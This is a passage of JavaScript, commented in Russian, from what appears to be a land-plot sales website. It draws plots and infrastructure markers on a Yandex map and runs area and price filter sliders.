                //левое меню с ценами за сотку и коллекции полигонов и точек, разбитых по цветам
                if(result['LEFT_MENU'] && result['LEFT_MENU'].length){
                    plots_left_menu = result['LEFT_MENU'];
                    initializeLeftMenu(result['LEFT_MENU'], false, 'sale');
                }
                
                //проданные участки (домики)
                if(result['LEFT_MENU_SOLDOUT'] && result['LEFT_MENU_SOLDOUT'].length){
                    plots_left_menu_sold = result['LEFT_MENU_SOLDOUT'];
                    initializeSetPriceSoldOut(plots_left_menu_sold);
                    //initializeLeftMenu(result['LEFT_MENU_SOLDOUT'], false, 'soldout');
                }     
                //если отфильтровали смартфильтром в каталоге или на главной
                if(result['FILTER'] && result['FILTER'].length){
                    plots_filter = result['FILTER'];
                }
                
                //
                
//                if (Object.keys(result.FILTER).length > 0) {
//                    if (result.FILTER.AREA > 0) 
//                        plots_filter.AREA = result.FILTER.AREA;
//                    if (result.FILTER.PRICE_MIN > 0) 
//                        plots_filter.PRICE_MIN = result.FILTER.PRICE_MIN;
//                    if (result.FILTER.PRICE_MAX > 0) 
//                        plots_filter.PRICE_MAX = result.FILTER.PRICE_MAX;
//                }
			plotsGetDataColor(100);
            }    
        }) 
    }
    loaded_data = true;
  
}

function plotsGetDataColor(timeout){
    setTimeout(function() { 
        //если первая загрузка страницы и есть фильтр, то фильтруем   
        if (first_init){ 
            //площадь
            if (plots_filter[0] > 0){
                const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
                const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

                const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
                const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
                
                var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

                selAreaMax.value = areaMax.value = plots_filter[0];
                selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
//                selAreaMax.dispatchEvent(new Event('change'));
//                selRangeAreaMax.dispatchEvent(new Event('change'));
                selRangeAreaMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeAreaMin.value}%, 
                    var(--border-accent) ${selRangeAreaMin.value}%,
                    var(--border-accent) ${selRangeAreaMax.value}%,
                    var(--border-primary) ${selRangeAreaMax.value}%)`; 
//                setTimeout(function() {
//                    rebuildPlacemarks();
//                }, 500); 
            }
            
            //цена за сотку    
            if (plots_filter[1] > 0 || plots_filter[2] > 0){   
                    $(".vp-map--div__PLOT.PLOT_price").each(function(){
                        let group_price = $(this).data('price');
                        if (plots_filter[1] > 0 && plots_filter[2] > 0){
                            if(group_price >= plots_filter[1] && group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] > 0 && plots_filter[2] == 0){
                            if(group_price >= plots_filter[1])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] == 0 && plots_filter[2] > 0){
                            if(group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                    });
            }
            else{
                rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
                $(".vp-map--div__PLOT").each(function(){
                    $(this).trigger('click');}
                );                
            }
            first_init = false;
            //rebuildAllPlacemarks = false;
        }                                                          
        else{
            //rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
            $(".vp-map--div__PLOT").each(function(){
                $(this).trigger('click');}
            );
        }     

    }, timeout); 

}

function initializeLeftMenu(leftMenu, is_filter, status){
    if(status == 'sale'){ //если в продаже
        if($('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').length && $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').is(':empty') || is_filter){ 
            $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').html('');
            for(var i = 0, len = leftMenu.length; i < len; i++){
                $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').append(leftMenu[i]['PRICE']);
            }    
        }  
    }
    
    //создаем массив с геообъектами для каждой группы цен, 
    //будем в них записывать полигоны по клику на цену в левом меню.
    //и удобно удалять сразу всю группу полигонов одного цвета
    for(var j = 0, len1 = leftMenu.length; j < len1; j++) {      
        if(status == 'sale'){  //если в продаже
            //полигоны
            myGeoObjects[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
        }
        else{  //если не продаются
            //полигоны
            myGeoObjectsSoldOut[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarksSoldOut[j] = new ymaps.GeoObjectCollection();        
        }
    }    
}

$(function() { 
    //если мы на детальной посёлка, то добавляем параметр с id поселка в ссылку на раздел новостей
    if($('.village-page').length){
        let village_id = $('.village-page').data('id');
        if(village_id != ''){
            $('.c-header--a__MENU_ITEM[href="/news/"]').attr('href', '/news/?project=' + village_id);
        }
    }
    
    //выводим карту  
    if($('#detail_map').length > 0){      
        if (window.innerWidth > 1200) {
            mapInit();        
        }
    }
    //выводим генплан
    else if($('#plan-gen-link').length > 0){
        genplanGetData();    
    }
    
    //клик на кнопку Подобрать похожие (подбираем похожие по площади)
    $(document).on('click', '.vp-map--a__CARD_BOTTOM_SOLD', function(){
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        $(this).closest('.ymaps-2-1-79-balloon').find('.ymaps-2-1-79-balloon__close').click();
        let plot_area = parseFloat($(this).data('area'));
        let min_area = 0;
        let max_area = 0;
        if(plot_area > 0){
            selAreaMin.value = areaMin.value = parseInt(plot_area - 1);     
            selAreaMax.value = areaMax.value = parseInt(plot_area + 1);
            selAreaMin.dispatchEvent(new Event('change'));

            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`; 
        }
    });
    
    //клик на лого на главной и переход к фильтру
    $(document).on('click', '.goto-filter_LOGO', function(){
        const element = document.querySelector('.c-sel--form__FILTER');
        const offset = 100; // Добавляется отступ для оптимизации прокрутки!
        const elementPosition = element.getBoundingClientRect().top;
        const offsetPosition = elementPosition + window.pageYOffset - offset;

        window.scrollTo({
          top: offsetPosition,
          behavior: 'smooth'
        });        
    });

    //клик на переключение в избранном с поселков на участки 
    $(document).on('click', '.fv-main_TAB .fv-main_TAB_head', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('fv-main_TAB_head_active')){
            $('.fv-main_TAB .fv-main_TAB_head').removeClass('fv-main_TAB_head_active');
            $(this).addClass('fv-main_TAB_head_active');
            $('.fv-main .fv-main--div__CONTAINER_fav').removeClass('fv-main--div__CONTAINER_visible');
            $(".fv-main .fv-main--div__CONTAINER_fav").eq(tabIndex).addClass('fv-main--div__CONTAINER_visible');
        }
    })    
    
    //клик на переключение фильтра с Цена за сотку на Цена за участок 
    $(document).on('click', '.choose-filter .choose-filter__HEADER div', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('active-tab')){
            $('.choose-filter .choose-filter__HEADER div').removeClass('active-tab');
            $(this).addClass('active-tab');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').removeClass('__vp-map--div__LEFT_MENU__VIS');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').eq(tabIndex).addClass('__vp-map--div__LEFT_MENU__VIS');
            clearPlacemarks();
        
            var areaMinFilter = document.querySelectorAll (".min-area.area-sotka")[blockIndex].value;
            var areaMaxFilter = document.querySelectorAll (".max-area.area-sotka")[blockIndex].value;

            //if(tabIndex == 0){
                const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
                const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

                const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
                const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
                
                var priceMin = document.querySelectorAll (".min-price.price-sotka")[blockIndex];
                var priceMax = document.querySelectorAll (".max-price.price-sotka")[blockIndex];

                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;
            //}
            rebuildPlacemarks('all')   
            rebuildAllPlacemarks = true;
//            setTimeout(function() {
//                clearFilter = true;
//            }, 1000); 
        }
    })    
    
    //клик на цену в левом меню
    $(document).on('click', '.vp-map--div__PLOT', function(){    
//        if(clearFilter){
//            firstClickPrice = true;
//            clearFilter = false;
//            
//        }
        if(firstClickPrice && !first_init){
            firstClickPrice = false;
            $('.vp-map--div__PLOT').not(this).trigger('click');
        }
        else{
            
        
            var borderColor = $(this).data('color');
            $(this).toggleClass('__vp-map--button__LEFT__ACTIVE');
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                $(this).css("border", "3px solid " + borderColor);
            else
                $(this).css("border", "3px solid #F4F6F9");
            var areaMin = 0;
            var areaMax = 999999;
            if($('.min-area.area-sotka').length)
                areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
            if($('.max-area.area-sotka').length)
                areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
            
            var priceMin = 0;
            if(!rebuildAllPlacemarks && $('.min-price.price-sotka').length)
                priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
                
            var priceMax = 999999999999999;
            if($('.max-price.price-sotka').length)
                priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;

            var set_index = $(this).data('num');//индекс группы по цене
            var bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
            //var plots_left_menu_filter = new Array();
            //var plots_filter = new Array(); //отфильтрованный по площади массив с участками
            for(var i = 0, len = plots_left_menu[set_index]['PLOTS'].length; i < len; i++){
                let temp = plots_left_menu[set_index]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();
                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){       
                        item['coords'] = plots_bounds[temp_index].coords;
                        item['fillColor'] = plots_left_menu[set_index]['COLOR'];
                        item['strokeColor'] = plots_left_menu[set_index]['COLOR'];
                        item['textColor'] = plots_left_menu[set_index]['COLOR_TEXT'];
                        item['status'] = plots_left_menu[set_index]['STATUS'];
                        item['balloon'] = plots_bounds[temp_index].balloon;
                        item['name'] = temp;
                        item['village'] = plots_bounds[temp_index].village;
                        item['promo'] = plots_bounds[temp_index].promo;
                        item['gradient'] = plots_left_menu[set_index]['GRADIENT'];
                        bounds.push(item);
                        //plots_filter.push(temp);
                    }
                }
            }
            
            var action = 'delete'; //удалять или добавлять полигоны для кликнутой группы
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                action = 'add';
            
            initializeSetPrice(bounds, action, set_index); 
        }   
    }); 
    
    //вернуться к посёлку
    $(document).on('click', '.back_to_village', function(){
        $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');
        $('.font__BODY_TEXT_PRIMARY.__vp-map--button__LEFT__ACTIVE').each(function(){
            $(this).click();
            
        })        
    });
    
    
    //сбросить фильтр
    $(document).on('click', '.vp-map__FILTER__CLEAR', function(){
        //firstClickPrice = true;
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selRangeAreaMin.value = "0";
        selRangeAreaMax.value = "100";
        selAreaMin.value = areaMin.value = selAreaMin.getAttribute("data-from");
        selAreaMax.value = areaMax.value = selAreaMax.getAttribute("data-to");
        selRangeAreaMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeAreaMin.value}%, 
            var(--border-accent) ${selRangeAreaMin.value}%,
            var(--border-accent) ${selRangeAreaMax.value}%,
            var(--border-primary) ${selRangeAreaMax.value}%)`; 

        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        var priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        selRangeMin.value = "0";
        selRangeMax.value = "100";
        selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
        selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
        selRangeMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeMin.value}%, 
            var(--border-accent) ${selRangeMin.value}%,
            var(--border-accent) ${selRangeMax.value}%,
            var(--border-primary) ${selRangeMax.value}%)`;     

        setTimeout(function() {
            rebuildPlacemarks('all');
            rebuildAllPlacemarks = true;
        }, 500);    
        setTimeout(function() {
            clearFilter = true;
        }, 3000);    

    });
    
    // ПОЛЗУНОК 

    //на детальной поселка
    if($('.vp-map__FILTER').length){
        //площадь
        const selAreaMin = document.querySelectorAll(".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];

        const selMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        const inputAreaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        const inputAreaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selAreaMin?.addEventListener ("change", () => { 
            inputAreaMin.value = selAreaMin.value;
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.dispatchEvent(new Event('change'));
        });          
        selRangeAreaMin?.addEventListener ("input", () => { 
            if (+selRangeAreaMin.value > +selRangeAreaMax.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            selAreaMin.value = selAreaMin.textContent = inputAreaMin.value = parseFloat((selRangeAreaMin.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMin?.addEventListener ("change", () => { 
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks == false;
            }, 500);       
        });
        
        selAreaMax?.addEventListener ("change", () => { 
            inputAreaMax.value = selAreaMax.value;
            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMax.dispatchEvent(new Event('change'));
        });  
        selRangeAreaMax?.addEventListener ("input", () => {   
            if (+selRangeAreaMax.value < +selRangeAreaMin.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            
            selAreaMax.value = inputAreaMax.value = parseFloat((selRangeAreaMax.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMax?.addEventListener ("change", () => {      
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
        
        //цена
        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];

        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        $(document).on('change', '.c-sel--span__RANGE.min', function(){
            var price_val = selPriceMin.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMin.value = price_val;
            selRangeMin.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMin.dispatchEvent(new Event('change'));
        });        
        selRangeMin?.addEventListener ("input", () => { 
            if (+selRangeMin.value > +selRangeMax.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;

            selPriceMin.value = inputPriceMin.value = roundThousand( parseFloat((selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMin?.addEventListener ("change", () => {     
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;
                
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);       
        });

        $(document).on('change', '.c-sel--span__RANGE.max', function(){
            var price_val = selPriceMax.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMax.value = price_val;
            selRangeMax.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMax.dispatchEvent(new Event('change'));
        });        
        selRangeMax?.addEventListener ("input", () => {   
            if (+selRangeMax.value < +selRangeMin.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;            
            selPriceMax.value = inputPriceMax.value = roundThousand( parseFloat((selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMax?.addEventListener ("change", () => {      
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;  
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
    }    
    
    $(document).on('click', '.c-sel--div__PLOT_PRICE_inner', function(){
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        $(this).addClass('active');   
        var min_price = $(this).data('min');
        var max_price = $(this).data('max');
        //подставляем цены в ползкнок цена за участок
        if (max_price > 0 && min_price > 0){
            
            const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
            const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
            
            
            const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
            const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
            
            const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
            const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];
            
            
            selPriceMin.value = inputPriceMin.value = min_price;
            selRangeMin.value = (min_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            
            selPriceMax.value = inputPriceMax.value = max_price;
            selRangeMax.value = (max_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)

            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`; 
                               
            rebuildPlacemarks();
            rebuildAllPlacemarks = false;
        }        
    });
});

//
function roundHungred(priceValue){
    return Math.round(priceValue / 100) * 100;    
}
function roundThousand(priceValue){
    return Math.round(priceValue / 100000) * 100000;    
}
//удалим все метки с карты
function clearPlacemarks(areaMin, areaMax){
    for(var j = 0, len1 = plots_left_menu.length; j < len1; j++) {
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[j])
        myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
    }    
}

function rebuildPlacemarks(target = 'sale'){
    //удалим все метки с карты
    clearPlacemarks();

    var priceMin = 0;
    if(target == 'sale')
        priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
    var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;
    var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
    var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
    $('.vp-map--div__PLOT').each(function(){
        $(this).removeClass('__vp-map--button__LEFT__ACTIVE');
    })
    
    var plots_left_menu_filter = new Array();
    
    
    for(var j = 0, len = plots_left_menu.length; j < len; j++){
        //let bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
    
       
     
        let plots_filter = new Array(); //отфильтрованный по площади массив с участками
        for(var i = 0, len1 = plots_left_menu[j]['PLOTS'].length; i < len1; i++){
            //если выводим только участки в продаже или все участки
            if(target == 'sale' && plots_left_menu[j]['STATUS'] == 'Свободен' || target == 'all'){    
                let temp = plots_left_menu[j]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();

                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){
                        plots_filter.push(temp);
                    }
                }
            }
        } 
        if(plots_filter.length){
            let temp_group = JSON.parse(JSON.stringify(plots_left_menu[j]));

            temp_group['PLOTS'] = plots_filter;
            plots_left_menu_filter.push(temp_group);
        }       
    }      
    initializeLeftMenu(plots_left_menu_filter, true, 'sale');
    plotsGetDataColor(500);
}

function setBorders(){
    if(!loaded_infra){
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                if(result['AREA'] != undefined && result['AREA'].length){
                    var bounds = new Array();
                    var item = new Array();
                        item['coords'] = result['AREA'][0];
                        item['strokeColor'] = '#15c92e';
                        item['strokeWidth'] = 6;
                        item['name'] = '';
                    bounds.push(item);
                    infra_bounds.push(...bounds);
                    initializeSet(bounds, 'area');
                }
                
                if (window.innerWidth < 768) {
                    //масштабирование карты
                    if(result['MAP'] && result['MAP'].length){
                        myMapDetail.setCenter(result['MAP'], 16);
                    }
                }
                if(result['INFRA'] && result['INFRA'].length){
                    infra_sets.push(...result['INFRA']);
                    infra_markers.push(...result['INFRA_MARKERS']);
                    showInfraSets(result['INFRA'], result['INFRA_MARKERS'], false);
                }
                if(result['INFRA_ALWAYS'] && result['INFRA_ALWAYS'].length){
                    infra_sets_always.push(...result['INFRA_ALWAYS']);
                    infra_markers_always.push(...result['INFRA_MARKERS_ALWAYS']);
                    showInfraSets(result['INFRA_ALWAYS'], result['INFRA_MARKERS_ALWAYS'], true);
                }
            }    
        })  
    }
    loaded_infra = true; 
}

//выводим метки инфраструктуры на карту
function showInfraSets(infra_s, infra_m, show_always){
    if(!show_always){
        var geo_ost = [];      
        var infra_res = [];

        //клик по кнопкам с инфраструкторой на десктопе и мобилке    
    //    const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        

        mapButtonLeft.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(!infra_res.length){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {    
                        var mark_icon = '';
                         
                        mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
                        geo_ost[j] = []; 
                        
                        for(var k = 0, len2 = infra_s[j].length; k < len2; k++) {    
                            geo_ost[j][k] = new ymaps.Placemark(
                                infra_s[j][k],
                                null,
                                {
                                    iconLayout: 'default#image',
                                    iconImageHref: mark_icon,
                                    iconImageSize: [38, 45],
                                    iconImageOffset: [-24, -24],
                                    hasBalloon : false,
                                }
                            );
                        }
                        infra_res[j] = ymaps.geoQuery(geo_ost[j]);
                        infra_res[j]
                            // Добавляем геообъекты на карту.
                            .addToMap(myMapDetail)
                            // Указываем пресет.
                            .setOptions('preset', 'twirl#redIcon')
                            // Скрываем все элементы.
                            .setOptions('visible', false)
                //            // Выставляем bounds так, чтобы все объекты вместились.
                            //.applyBoundsToMap(myMapDetail);    
                    }                
                }
                var infra_key = a[i].dataset.set;
                if(infra_key != ''){
                    
                    if(a[i].classList.contains('__vp-map--button__LEFT__ACTIVE')){
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible',false);    
                    }
                    else{
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible')    
                    }

